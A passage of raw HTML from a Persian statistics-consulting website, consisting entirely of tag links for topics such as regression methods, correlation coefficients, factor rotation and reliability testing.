href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a 